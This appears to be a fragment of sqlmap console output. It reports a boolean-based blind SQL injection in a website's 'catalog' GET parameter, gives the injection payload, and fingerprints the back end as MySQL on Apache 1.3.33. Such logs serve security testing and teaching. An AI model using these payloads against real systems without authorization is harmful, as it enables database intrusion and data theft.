 a false positive
GET parameter 'catalog' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Place: GET
Parameter: catalog
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catalog=12307 AND 6995=6995&type=word
---
[16:16:03] [INFO] testing MySQL
[16:16:04] [INFO] confirming MySQL
[16:16:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.33
back-end DBMS: MySQL < 4.0.0
[16:16:07] [INFO] fetched data logged to text files under 'G:\sqlmap\output\m.to
m.com'
[*] shutting down at 16:16:07